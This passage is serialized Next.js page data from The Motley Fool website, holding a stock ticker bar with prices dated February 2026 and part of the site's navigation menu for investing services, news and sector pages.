page-64c07a063df99e84.js\"],\"PreloadChunks\"]\n2d:I[48467,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"TickerBarClient\"]\n"])</script><script>self.__next_f.push([1,"19:[\"$\",\"$1d\",null,{\"fallback\":[\"$\",\"div\",null,{\"className\":\"ticker-bar relative flex w-full items-center justify-evenly lg:px-12 xl:justify-center\",\"style\":{\"background\":\"#f6f8ff\",\"boxShadow\":\"0 0px 4px #ddd\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"relative flex w-full items-center rounded-lg px-4 py-4 shadow-md md:w-4/5 md:px-1.5 lg:w-auto lg:max-w-[740px] xl:max-w-[960px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex w-full max-w-[880px] gap-2 md:gap-4 lg:gap-5\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}],[\"$\",\"div\",\"1\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}],[\"$\",\"div\",\"2\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}],[\"$\",\"div\",\"3\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hidden lg:flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute left-[-30px] h-8 w-8 animate-pulse rounded-full bg-gray-200 xl:left-[-20px]\"}],[\"$\",\"div\",null,{\"className\":\"absolute right-[-30px] h-8 w-8 animate-pulse rounded-full bg-gray-200 xl:right-[-20px]\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"ml-8 hidden items-center md:flex md:w-1/5 lg:w-auto\",\"children\":[\"$\",\"div\",null,{\"className\":\"my-2 flex flex-col gap-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-4 w-6 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-4 w-6 animate-pulse rounded bg-gray-300\"}]]}]}]]}],\"children\":[[\"$\",\"$L2c\",null,{\"moduleIds\":[\"components/ticker-bar/TickerBar.tsx -\u003e ./TickerBarClient\"]}],[\"$\",\"$L2d\",null,{\"data\":{\"title\":\"Foolcom Ticker Bar\",\"tickers\":[{\"instrumentId\":220472,\"symbol\":\"^GSPC\",\"exchange\":\"SNPINDEX\",\"displayName\":\"S\u0026P 500\",\"currentPrice\":6939.03,\"percentChange\":-0.004302,\"priceChange\":-29.98,\"currency\":\"USD\",\"isIndex\":true,\"lastUpdated\":\"2026-02-02T09:08:22.794Z\"},{\"instrumentId\":220471,\"symbol\":\"^DJI\",\"exchange\":\"DJINDICES\",\"displayName\":\"DJI\",\"currentPrice\":48892.47,\"percentChange\":-0.00365,\"priceChange\":-179.09,\"currency\":\"USD\",\"isIndex\":true,\"lastUpdated\":\"2026-02-02T09:08:22.794Z\"},{\"instrumentId\":220473,\"symbol\":\"^IXIC\",\"exchange\":\"NASDAQINDEX\",\"displayName\":\"NASDAQ\",\"currentPrice\":23461.8158,\"percentChange\":-0.009427999999999999,\"priceChange\":-223.3046,\"currency\":\"USD\",\"isIndex\":true,\"lastUpdated\":\"2026-02-02T09:08:22.794Z\"},{\"instrumentId\":343539,\"symbol\":\"BTC\",\"exchange\":\"CRYPTO\",\"displayName\":\"Bitcoin\",\"currentPrice\":76952,\"percentChange\":-0.0212287,\"priceChange\":-1669.0228899904323,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-02T09:08:22.794Z\"},{\"instrumentId\":642546,\"symbol\":\"TCGL\",\"exchange\":\"NYSEMKT\",\"displayName\":\"TCGL\",\"currentPrice\":172.84,\"percentChange\":1.00139,\"priceChange\":86.48,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-02T09:08:22.794Z\"},{\"instrumentId\":579148,\"symbol\":\"SNDK\",\"exchange\":\"NASDAQ\",\"displayName\":\"SNDK\",\"currentPrice\":576.25,\"percentChange\":0.06851,\"priceChange\":36.95,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-02T09:08:22.794Z\"},{\"instrumentId\":206030,\"symbol\":\"VZ\",\"exchange\":\"NYSE\",\"displayName\":\"VZ\",\"currentPrice\":44.52,\"percentChange\":0.11831,\"priceChange\":4.71,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-02T09:08:22.794Z\"},{\"instrumentId\":203296,\"symbol\":\"DECK\",\"exchange\":\"NYSE\",\"displayName\":\"DECK\",\"currentPrice\":119.34,\"percentChange\":0.19458999999999999,\"priceChange\":19.44,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-02T09:08:22.794Z\"},{\"instrumentId\":342733,\"symbol\":\"RKT\",\"exchange\":\"NYSE\",\"displayName\":\"RKT\",\"currentPrice\":17.93,\"percentChange\":-0.13674,\"priceChange\":-2.84,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-02T09:08:22.794Z\"},{\"instrumentId\":343100,\"symbol\":\"U\",\"exchange\":\"NYSE\",\"displayName\":\"U\",\"currentPrice\":29.03,\"percentChange\":-0.24401,\"priceChange\":-9.37,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-02T09:08:22.794Z\"},{\"instrumentId\":202816,\"symbol\":\"AMZN\",\"exchange\":\"NASDAQ\",\"displayName\":\"AMZN\",\"currentPrice\":239.3,\"percentChange\":-0.010049999999999998,\"priceChange\":-2.43,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-02T09:08:22.794Z\"},{\"instrumentId\":288965,\"symbol\":\"GOOG\",\"exchange\":\"NASDAQ\",\"displayName\":\"GOOG\",\"currentPrice\":338.53,\"percentChange\":-0.00037999999999999997,\"priceChange\":-0.13,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-02T09:08:22.794Z\"},{\"instrumentId\":273426,\"symbol\":\"META\",\"exchange\":\"NASDAQ\",\"displayName\":\"META\",\"currentPrice\":716.5,\"percentChange\":-0.02954,\"priceChange\":-21.81,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-02T09:08:22.794Z\"},{\"instrumentId\":204577,\"symbol\":\"MSFT\",\"exchange\":\"NASDAQ\",\"displayName\":\"MSFT\",\"currentPrice\":429.91,\"percentChange\":-0.00828,\"priceChange\":-3.59,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-02T09:08:22.794Z\"},{\"instrumentId\":204770,\"symbol\":\"NVDA\",\"exchange\":\"NASDAQ\",\"displayName\":\"NVDA\",\"currentPrice\":191.13,\"percentChange\":-0.007169999999999999,\"priceChange\":-1.38,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-02T09:08:22.794Z\"},{\"instrumentId\":224257,\"symbol\":\"TSLA\",\"exchange\":\"NASDAQ\",\"displayName\":\"TSLA\",\"currentPrice\":430.62,\"percentChange\":0.03375,\"priceChange\":14.06,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-02T09:08:22.794Z\"}],\"links\":[{\"id\":36,\"meta\":{\"type\":\"common.TickerBarLink\"},\"title\":\"Daily Stock Gainers\",\"url\":\"https://www.fool.com/markets/top-stock-gainers/\"},{\"id\":37,\"meta\":{\"type\":\"common.TickerBarLink\"},\"title\":\"Daily Stock Losers\",\"url\":\"https://www.fool.com/markets/top-stock-losers/\"},{\"id\":38,\"meta\":{\"type\":\"common.TickerBarLink\"},\"title\":\"Most Active Stocks\",\"url\":\"https://www.fool.com/markets/most-active-stocks/\"}],\"lastUpdated\":\"2026-02-02T09:08:22.794Z\"},\"className\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"2e:I[33063,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"Image\"]\n2f:I[53811,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"Root\"]\n30:I[53811,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6"])</script><script>self.__next_f.push([1,"766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"List\"]\n31:I[48999,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"default\"]\n32:I[92131,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"CtaButton\"]\n33:I[53811,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0"])</script><script>self.__next_f.push([1,"e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"Viewport\"]\n34:I[32733,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"8643\",\"static/chunks/8643-d4f77597402f0558.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1141\",\"static/chunks/1141-8ec0b62062399dcd.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-fdb0526b08c5bfb7.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"18:[\"$\",\"section\",null,{\"className\":\"sticky top-[51px] z-[1000] text-white max-lg:top-0\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-green-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-cyan-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-900\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-purple-700\"}],[\"$\",\"div\",null,{\"className\":\"bg-magenta-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-red-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-orange-700\"}],[\"$\",\"div\",null,{\"className\":\"bg-bronze-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"bg-gold-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"bg-gold-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"bg-bronze-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-orange-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-red-700\"}],[\"$\",\"div\",null,{\"className\":\"bg-magenta-700 h-[3px] w-full\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-purple-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-900\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-blue-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-cyan-700\"}],[\"$\",\"div\",null,{\"className\":\"h-[3px] w-full bg-green-700\"}]]}],[\"$\",\"header\",null,{\"className\":\"bg-royal-purple-1100 border-royal-purple-700 flex min-h-[72px] w-full items-center justify-between border-b px-6 lg:border-0\",\"role\":\"banner\",\"children\":[\"$\",\"div\",null,{\"className\":\"m-auto flex h-full w-full max-w-[1280px] items-center justify-between\",\"children\":[[\"$\",\"$L15\",null,{\"href\":\"/\",\"className\":\"logo flex h-full py-2.5 md:w-auto md:p-0\",\"trackAction\":\"foolcom_nav_click\",\"trackCategory\":\"nav_logo\",\"trackLink\":\"The Motley Fool Logo\",\"children\":[[\"$\",\"$L2e\",null,{\"alt\":\"The Motley Fool\",\"src\":\"https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg\",\"width\":145,\"height\":72,\"className\":\"hidden p-0 lg:block\",\"priority\":true,\"loading\":\"eager\"}],[\"$\",\"$L2e\",null,{\"alt\":\"The Motley Fool\",\"src\":\"https://g.foolcdn.com/misc-assets/tmf_holdingco_logo_stacked_magenta_royalpurple_rev.png\",\"width\":47,\"height\":51,\"className\":\"h-[51px] w-[47px] p-0 lg:hidden\",\"priority\":true,\"loading\":\"eager\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex h-full items-center justify-between max-lg:hidden\",\"children\":[\"$\",\"$L2f\",null,{\"delayDuration\":400,\"skipDelayDuration\":300,\"children\":[[\"$\",\"$L30\",null,{\"className\":\"touchonly:hidden h-full items-stretch justify-end gap-1 max-lg:hidden lg:flex\",\"children\":[[[\"$\",\"$L31\",\"0\",{\"menuItem\":{\"title\":\"Our Services\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Performance:\",\"heading2\":\"Unlock expert stock recommendations backed by decades of strong performance.\",\"paragraph_text\":\"The Motley Fool provides premium stock investing guidance and expert stock recommendations to help individual investors build long-term wealth. Our flagship service, Stock Advisor, has a strong performance track record and has helped millions invest smarter since 2002.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Motley Fool Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-one\"}]},{\"title\":\"Motley Fool Podcasts\",\"items\":[{\"title\":\"All Podcasts\",\"link\":\"/podcasts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-all-podcasts\"},{\"title\":\"Motley Fool Money Podcast\",\"link\":\"/podcasts/motley-fool-money/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-motley-fool-money-podcast\"},{\"title\":\"Rule Breaker Investing Podcast\",\"link\":\"/podcasts/rule-breaker-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-rule-breaker-investing-podcast\"}]},{\"title\":\"Motley Fool Nonprofit\",\"items\":[{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"_blank\",\"event_tracking_id\":\"motley-fool-nonprofit-the-motley-fool-foundation\"}]}]}}],[\"$\",\"$L31\",\"1\",{\"menuItem\":{\"title\":\"Stock Market News\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Stock News\",\"items\":[{\"title\":\"Trending News\",\"link\":\"/trending-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-trending-news\"},{\"title\":\"Stock Market News\",\"link\":\"/investing-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-stock-market-news\"},{\"title\":\"Market Movers\",\"link\":\"/market-movers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-movers\"},{\"title\":\"Tech Stock News\",\"link\":\"/tech-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-tech-stock-news\"},{\"title\":\"Market Trends\",\"link\":\"/market-trends/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-trends\"},{\"title\":\"Consumer Stock News\",\"link\":\"/consumer-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-consumer-stock-news\"},{\"title\":\"Crypto News\",\"link\":\"/crypto-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-crypto-news\"}]},{\"title\":\"Markets\",\"items\":[{\"title\":\"Stock Market Indexes Today\",\"link\":\"/markets/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-market-indexes-today\"},{\"title\":\"Most Active Stocks Today\",\"link\":\"/markets/most-active-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-most-active-stocks\"},{\"title\":\"Today's Biggest Stock Gainers\",\"link\":\"/markets/top-stock-gainers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-gainers\"},{\"title\":\"Today's Biggest Stock Losers\",\"link\":\"/markets/top-stock-losers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-losers\"},{\"title\":\"Stock Quotes by Exchange\",\"link\":\"/quote/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-quotes-by-exchange\"},{\"title\":\"Market Research\",\"link\":\"/research/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-market-research\"},{\"title\":\"📨 Breakfast News\",\"link\":\"/investing/breakfast-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-breakfast-news\"}]},{\"title\":\"Best Buys\",\"items\":[{\"title\":\"Top Stocks to Buy Now\",\"link\":\"/investing/top-stocks-to-buy-and-hold/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-top-stocks-to-buy-now\"},{\"title\":\"Best ETFs to Buy\",\"link\":\"/investing/how-to-invest/etfs/etfs-to-buy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-etfs-to-buy\"},{\"title\":\"Best AI Stocks\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-ai-stocks\"},{\"title\":\"Best Growth Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/growth-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-growth-stocks\"},{\"title\":\"Dividend Kings\",\"link\":\"/investing/stock-market/types-of-stocks/dividend-stocks/dividend-kings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-dividend-kings\"},{\"title\":\"Best Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/best-index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-index-funds\"},{\"title\":\"Next Cryptos to Explode\",\"link\":\"/investing/stock-market/market-sectors/financials/cryptocurrency-stocks/next-crypto-to-explode/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-next-cryptos-to-explode\"}]},{\"title\":\"Industries to Invest In\",\"items\":[{\"title\":\"Technology\",\"link\":\"/investing/stock-market/market-sectors/information-technology/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-technology\"},{\"title\":\"Energy\",\"link\":\"/investing/stock-market/market-sectors/energy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-energy\"},{\"title\":\"Real Estate\",\"link\":\"/investing/stock-market/market-sectors/real-estate-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-real-estate\"},{\"title\":\"Healthcare\",\"link\":\"/investing/stock-market/market-sectors/healthcare/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-healthcare\"},{\"title\":\"Consumer Goods\",\"link\":\"/investing/stock-market/market-sectors/consumer-staples/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-consumer-goods\"},{\"title\":\"Materials\",\"link\":\"/investing/stock-market/market-sectors/materials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-materials\"},{\"title\":\"Industrials\",\"link\":\"/investing/stock-market/market-sectors/industrials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-industrials\"}]}]}}],[\"$\",\"$L31\",\"2\",{\"menuItem\":{\"title\":\"How to 